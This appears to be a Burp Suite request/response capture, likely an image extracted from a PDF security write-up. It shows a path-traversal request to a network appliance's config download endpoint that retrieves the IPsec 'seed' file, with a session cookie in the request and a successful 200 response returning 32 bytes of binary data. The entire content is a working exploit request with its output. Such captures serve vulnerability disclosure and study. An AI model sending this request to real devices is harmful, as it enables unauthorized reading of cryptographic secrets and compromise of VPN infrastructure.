 Send Cancel < > Target: https:/
Request
Raw Params Headers Hex
GET /8.1.7.17_74871/rest/json/configdb/download/..%2f..%2f..%2f..%2f..%2fvar%2fopt%2ftms%2fipsec%2fseed
HTTP/1.1
Host:
User-Agent: Mozilla/5.0
Accept: */*
Accept-Language:
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Connection: close
Referer: https:// /8.1.7.17_74871/php/home.php
Cookie: vxoaSessionID=s%3AusRzgBXpojLoQeXTeGe5GgLTYt9S9d8y.2x%2Fgs84QbJi8wm6uQgofTekl1pHnwqJXT6c2mXbm6gk
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Cache-Control: no-cache, no-store
Content-Disposition: attachment; filename="seed"
Accept-Ranges: bytes
Last-Modified: Thu, 16 Jan 2020 10:05:49 GMT
ETag: W/"20-16fadd0f048"
Content-Type: application/vnd.fdsn.seed
Content-Length: 32
Date: Fri, 17 Jan 2020 06:41:39
Connection: close
��{z� �v �Y �� |
? < + > Type a search term 0 matches
442 bytes | 405 millis